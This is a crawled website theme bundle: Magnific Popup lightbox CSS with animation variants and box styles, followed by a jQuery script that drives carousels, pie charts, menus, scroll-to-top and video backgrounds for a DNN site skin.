	margin-top:10px;
}


/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }
 }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; }
 }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
  
/* text-based popup styling */
.white-popup {
	position: relative;
	background: #FFF;
	padding: 25px;
	width: auto;
	max-width: 400px;
	margin: 0 auto;
}

.mfp-zoom-in {
}
.mfp-zoom-in .mfp-content {
	opacity: 0;
	transition: all 0.2s ease-in-out;
	transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-content {
	transform: scale(0.8);
	opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-newspaper {
}
.mfp-newspaper .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.5s;
	transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
	opacity: 0;
	transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-newspaper.mfp-removing .mfp-content{
	transform: scale(0) rotate(500deg);
	opacity: 0;
}
.mfp-newspaper.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-move-horizontal {
}
.mfp-move-horizontal .mfp-content{
	opacity: 0;
	transition: all 0.3s;
	transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
	opacity: 0;
	transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-content {
	opacity: 1;
	transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing .mfp-content {
	transform: translateX(50px);
	opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-move-from-top {
}
.mfp-move-from-top .mfp-content {
	opacity: 0;
	transition: all 0.2s;
	transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
	opacity: 0;
	transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-content {
	opacity: 1;
	transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-move-from-top.mfp-removing .mfp-content {
	transform: translateY(-50px);
	opacity: 0;
}
.mfp-move-from-top.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-3d-unfold {
}
.mfp-3d-unfold .mfp-content {
	perspective: 2000px;
}
.mfp-3d-unfold .mfp-content {
	opacity: 0;
	transition: all 0.3s ease-in-out;
	transform-style: preserve-3d;
	transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
	opacity: 0;
	transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-content {
	opacity: 1;
	transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-3d-unfold.mfp-removing .mfp-content {
	transform: rotateY(60deg);
	opacity: 0;
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
	opacity: 0;
}
.mfp-zoom-out {
}
.mfp-zoom-out .mfp-content {
	opacity: 0;
	transition: all 0.3s ease-in-out;
	transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-content {
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-content {
	transform: scale(1.3);
	opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
	opacity: 0;
}
@keyframes 
hinge {
 0% {
 transform: rotate(0);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 20%, 60% {
 transform: rotate(80deg);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 40% {
 transform: rotate(60deg);
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 80% {
 transform: rotate(60deg) translateY(0);
 opacity: 1;
 transform-origin: top left;
 animation-timing-function: ease-in-out;
}
 100% {
 transform: translateY(700px);
 opacity: 0;
}
}

.hinge {
	animation-duration: 1s;
	animation-name: hinge;
}

.mfp-with-fade .mfp-content,
.mfp-with-fade.mfp-bg {
	opacity: 0;
	transition: opacity .5s ease-out;
}

.mfp-with-fade.mfp-ready .mfp-content {
	opacity: 1;
}

.mfp-with-fade.mfp-ready.mfp-bg {
	opacity: 0.8;
}

.mfp-with-fade.mfp-removing.mfp-bg {
	opacity: 0;
}


/*Boxes*/
.boxes_style_1,
.boxes_style_2,
.boxes_style_3,
.boxes_style_4,
.boxes_style_5,
.boxes_style_9{
	margin-bottom:15px;
	position:relative;
}
.boxes_style_1 .boxes{
	border:1px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_1 .Boxes_title {
	font-size:20px;
	color:#006fff;
	font-weight:normal;
}

.boxes_style_2 .boxes{
	border:1px solid #cccccc;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_2 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
}

.boxes_style_3 .boxes{
	border:1px solid #cccccc;
	border-top:3px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	text-align:center;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_3 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 18px;
	margin-bottom:13px;
}
.boxes_style_3 .Boxes_title:before {
	content:"";
	width:70px;
	position:absolute;
	top:100%;
	left:50%;
	margin:-1px 0 0 -35px;
	border-bottom:1px solid #006fff;
}
.boxes_style_3 .but{
	padding:10px 0;
}
.boxes_style_3 .but .Button_default {
	padding:9px 35px;
}

.boxes_style_4 .boxes{
	border:1px solid #cccccc;
	border-bottom:3px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_4 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 18px;
	margin-bottom:13px;
}
.boxes_style_4 .Boxes_title:before {
	content:"";
	width:70px;
	position:absolute;
	top:100%;
	margin:-1px 0 0 0px;
	border-bottom:1px solid #006fff;
}
.boxes_style_5 .boxes{
	border:1px solid #cccccc;
	border-left:3px solid #006fff;
	background-color:#FFF;
	padding:20px 240px 20px 25px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_5 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_5 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}

.boxes_style_9 .boxes{
	background-color:#FFF;
	padding:25px 240px 25px 35px;
	z-index:1;
	position:relative;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
}
.boxes_style_9 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_9 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}


@media only screen and (max-width: 767px) {
	.boxes_style_5 .boxes{
		padding:20px 25px
	}
	.boxes_style_5 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}
	.boxes_style_9 .boxes{
		padding:20px 25px
	}
	.boxes_style_9 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}
	
}


.boxes_style_1:before,
.boxes_style_2:before,
.boxes_style_3:before,
.boxes_style_5:before {
	content: "";
	position: absolute;
	top: 100%;
	left: 0;
	width: 100px;
	height: 15px;
	z-index:0;
	box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	-moz-box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	-webkit-box-shadow: 14px 14px 14px rgba(0,0,0,0.3);
	margin: -26px 0 0 -5px;
	transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-webkit-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
}
.boxes_style_1:after,
.boxes_style_2:after,
.boxes_style_3:after,
.boxes_style_5:after{
	content: "";
	position: absolute;
	top: 100%;
	right: 0;
	width: 100px;
	height: 15px;
	z-index:0;
	box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	-moz-box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	-webkit-box-shadow: -14px 14px 14px rgba(0,0,0,0.3);
	margin: -26px -5px 0 0;
	transform: rotate(5deg);
	-ms-transform: rotate(5deg);
	-moz-transform: rotate(5deg);
	-webkit-transform: rotate(5deg);
	-o-transform: rotate(5deg);
}

.boxes_style_6{
	border:1px solid #006fff;
	padding:2px;
	margin-bottom:15px;
	position:relative;
	border-radius:			4px;
	-moz-border-radius:		4px;
	-webkit-border-radius:	4px;
}
.boxes_style_6 .boxes{
	border:1px solid #006fff;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
}
.boxes_style_6 .Boxes_title {
	font-size:20px;
	color:#006fff;
	font-weight:normal;
}
.boxes_style_7{
	border:1px solid #cccccc;
	padding:2px;
	margin-bottom:15px;
	position:relative;
	border-radius:			4px;
	-moz-border-radius:		4px;
	-webkit-border-radius:	4px;
}
.boxes_style_7 .boxes{
	border:1px solid #cccccc;
	background-color:#FFF;
	padding:20px 25px;
	z-index:1;
	position:relative;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
}
.boxes_style_7 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
}
.boxes_style_8 .boxes{
	border-left:3px solid #006fff;
	background-color:#FFF;
	padding:25px 240px 25px 30px;
	z-index:1;
	position:relative;
	background-color:#F5F5F5;
}
.boxes_style_8 .Boxes_title {
	font-size:20px;
	color:#333333;
	font-weight:normal;
	position:relative;
	padding:5px 0px 0px;
	margin-bottom:13px;
}
.boxes_style_8 .but{
	margin:-15px auto 0;
	position:absolute;
	top:50%;
	right:25px;
}


.boxes_style_9:before {
	content: "";
	position: absolute;
	top: 100%;
	left: 30px;
	width: 50%;
	height: 50px;
	z-index:0;
	box-shadow: 14px 14px 34px rgba(0,0,0,0.5);
	-moz-box-shadow: 14px 14px 34px  rgba(0,0,0,0.5);
	-webkit-box-shadow: 14px 14px 34px  rgba(0,0,0,0.5);
	margin: -59px 0 0 -5px;
	transform: rotate(-2deg);
	-ms-transform: rotate(-2deg);
	-moz-transform: rotate(-2deg);
	-webkit-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
}
.boxes_style_9:after {
	content: "";
	position: absolute;
	top: 100%;
	right: 30px;
	width: 50%;
	height: 50px;
	z-index:0;
	box-shadow: -14px 14px 34px rgba(0,0,0,0.5);
	-moz-box-shadow: -14px 14px 34px  rgba(0,0,0,0.5);
	-webkit-box-shadow: -14px 14px 34px  rgba(0,0,0,0.5);
	margin: -59px -5px 0 0 ;
	transform: rotate(2deg);
	-ms-transform: rotate(2deg);
	-moz-transform: rotate(2deg);
	-webkit-transform: rotate(2deg);
	-o-transform: rotate(2deg);
}

@media only screen and (max-width: 767px) {
	.boxes_style_8 .boxes{
		padding:20px 25px
	}
	.boxes_style_8 .but{
		position:static;
		padding:10px 0;
		margin:0;
	}	
}









--- FILE ---
content_type: application/javascript
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/custom.js
body_size: 10367
content:
jQuery(document).ready(function ($) {
	$(".full-height").each(function(index, element) {
		var e=$(this);
        e.css("height",$(window).height())
		$(window).on("resize",function(index, element) {
			e.css("height",$(window).height())	
		})
    });

	$(".video-bg").each(function() {
	var box=$(this),
		bg=box.children(".videobox"),
		video = bg.find("video,iframe,object,embed"),
		n=0;
        var vg=function(){
			n=0;
			bg.css({
				top:n,
				left:n,
				right:n,
				bottom:n
			})
			if(video.outerHeight() >= box.outerHeight()){
				n= -(video.outerHeight()-box.outerHeight())/2
				bg.css({
					top:n,
					bottom:n
				})
			}else{
				n= ((video.outerHeight()-box.outerHeight())/2) * (video.width()/video.height())
				bg.css({
					left:n,
					right:n
				})
			}
		}
		vg();
		
		box.find(".play").on("click",function(){
		if(video[0].tagName=="video" || video[0].tagName=="VIDEO"){
			
			if(video[0].readyState != 0 ){ 
				if (video[0].paused){
				   video[0].play();
				}
			   else{
				   video[0].pause();
				}
			}	
			
			
			
		 }	
		})	
			
		$(window).resize(function(){
			vg();
		})
		$(window).load(function(){
			vg();
		})
		
    });
});
//Top:
jQuery(document).ready(function($) {
	jQuery('#to_top').click(function() {
		jQuery('body,html').animate({
			scrollTop: 0
		},
		800);
	});
	
	var backtop=function(){
	Math.max.call(window.scrollTop, document.body.scrollTop, document.documentElement.scrollTop)>245?jQuery('#to_top').fadeIn(300):jQuery('#to_top').fadeOut(300)
	}
	$(window).load(function(){
		backtop();
	})
	$(window).scroll(function(){
		backtop();
	})
	
});

jQuery(document).ready(function($) {		
	$(".HeadPane_mobile").html($(".HeadPane .Normal").html())
	$(window).resize();
})


jQuery(document).ready(function($) {
    $(".full_screen_pic").each(function() {
        var full = $(this).find("li");
        full.height($(window).height());
        $(window).resize(function() {
            full.height($(window).height())
        })
    });
    $("#nextPage").click(function() {
            jQuery('body,html').animate({
                scrollTop: $(window).height()
            }, 500);
        })
        //	runs();

})


//Menu LavaLamp
jQuery(document).ready(function($) {
    jQuery(function() {
      jQuery(".lavalamp_menu .dnngo_gomenu > ul").lavaLamp({fx: 'easeOutExpo', speed: 600});
    });
});


  //For Menu Lavalamp:

jQuery(document).ready(function($) {
	jQuery('.header_element .icon').click(function() {
		var e=$(this).parent();
		if(!e.hasClass("Open")){
			e.addClass("Open").siblings(".header_element").removeClass("Open");
		} 
		else{
			e.removeClass("Open");
		}
	})
	
	jQuery('.header_element.mob-menu').click(function() {
		$(this).siblings(".header_element").removeClass("Open");
	})
	
})
	
jQuery(document).ready(function ($) {
	animationShow({"#searchbut":"#search"});
	animationShow({"#searchbut2":"#search2"});
	animationShow({"#searchbut3":"#search3","#loginbut":"#loginBox"});
	animationShow({"#mobile_icon":"#mobile_menu"});
})

/*Login*/
jQuery(document).ready(function($) {
    if ($(".Login").find(".buttonGroup").find("li").length > 2) {
        $(".Login").addClass("info");
    }
})




	
//roll_menu.js	
jQuery(document).ready(function($) {
	$(".roll_menu").roll_menu({MTop:450}); 
});



if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
  var msViewportStyle = document.createElement("style");
  msViewportStyle.appendChild(
    document.createTextNode(
      "@-ms-viewport{width:auto!important}"
    )
  );
  document.getElementsByTagName("head")[0].
    appendChild(msViewportStyle);
}


 
//chart 
$(window).load(function() {
	"use strict";
	var e = $(".percentage");
	e.easyPieChart({
		animate: 2000,
		barColor: "#000",
		trackColor: "#FFF",
		size: 185,
		lineWidth: 8,
		lineCap: 'round',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
	var e_1 = $(".percentage1");
	e_1.easyPieChart({
		animate: 2000,
		barColor: e_1.css("color"),
		trackColor: "#eeeeee",
		size: 170,
		lineWidth: 8,
		lineCap: 'square',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
	var e_1 = $(".percentage2");
	e_1.easyPieChart({
		animate: 2000,
		barColor: "#ffffff",
		trackColor: e_1.css("color"),
		size: 152,
		lineWidth: 6,
		lineCap: 'square',
		scaleColor: false,
		onStep: function(from, to, percent) {
			$(this.el).find('.percentage_inner span').text(Math.round(percent));
		}
	});
});

//source_code 
jQuery(document).ready(function($) {
var $source=$(".source_code");
 $source.find("a").click(function(){
	   $(this).siblings("pre").css("display")=="none" ? $(this).siblings("pre").slideDown(200):$(this).siblings("pre").slideUp(200);
	   $(this).siblings(".source_box").css("display")=="none" ? $(this).siblings(".source_box").slideDown(200):$(this).siblings(".source_box").slideUp(200);
	   return false;
})
})
//Container-12 
$(document).ready(function(){
	$(".Container-13-img").Showphoto({
			switchtime: 5000,
			animationtime: 2000,
			startpic:0
	});
});



$(document).ready(function() {
	$(".carousel_1").each(function() {
  		$(this).owlCarousel({
				items :	$(this).attr("data-items")	   	? $(this).data("items")		  :4,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	
	$(".carousel_2").each(function () {
		var e=$(this);
		$(this).owlCarousel({
			singleItem: true,
			navigation: $(this).attr("data-navigation") ? $(this).data("navigation") : true,
			pagination: $(this).attr("data-pagination") ? $(this).data("pagination") : true,
			autoPlay: $(this).attr("data-autoplay") ? $(this).data("autoplay") : true,
			autoHeight: $(this).attr("data-autoheight") ? $(this).data("autoheight") : true,
			afterAction: function () {var current = this.currentItem;e.find(".owl-item").eq(current).addClass("synced").siblings().removeClass("synced")}
		});
	})

	$(".carousel_3").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :3,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})

	$(".carousel_4").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	   	? $(this).data("items")		  :5,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :true,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false,
		 itemsDesktop : [1550,4],
	itemsDesktopSmall : [1250,3],	  
		  itemsTablet : [930,2],
		  itemsMobile : [620,1]
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	$(".carousel_5").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :3,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
	
	$(".carousel_6").each(function() {
		$(this).owlCarousel({
				items :	$(this).attr("data-items")	    ? $(this).data("items")		  :6,
		   navigation : $(this).attr("data-navigation") ? $(this).data("navigation")  :true,
		   pagination : $(this).attr("data-pagination") ? $(this).data("pagination")  :false,
			 autoPlay : $(this).attr("data-autoplay")   ? $(this).data("autoplay")    :true,
		   autoHeight : $(this).attr("data-autoheight") ? $(this).data("autoheight")  :false
		}).css("marginBottom",parseInt($(this).find(".owl-pagination").height())+parseInt($(this).find(".owl-pagination").css("marginTop"))+parseInt($(this).css("marginBottom"))+"px");
	})
});
jQuery(document).ready(function($) {
    var f = $("#right_folding"),
        r = $("#main_right"),
        c = $("#rightClose");
    f.click(function(e) {
        if (!$(this).hasClass("open")) {
            $(this).addClass("open");
            r.addClass("unfold");
        } else {
            $(this).removeClass("open");
            r.removeClass("unfold");
        }
    });
    c.click(function(e) {
        f.removeClass("open");
        r.removeClass("unfold");
    });
})

jQuery(document).ready(function($) {
    var l = $("#main_left"),
        h = $("#main_folding");
    h.click(function(e) {
        if (!$(this).hasClass("unfold")) {
            $(this).addClass("unfold");
            l.addClass("open");
        } else {
            $(this).removeClass("unfold");
            l.removeClass("open");
        }
    });
})

$(document).ready(function() {
    $(".body_bg").animate({
        opacity: 1
    }, 1000);
    $(".full_screen_shade").fadeOut(500);
    $(".full_screen_pic").addClass("animations");
});



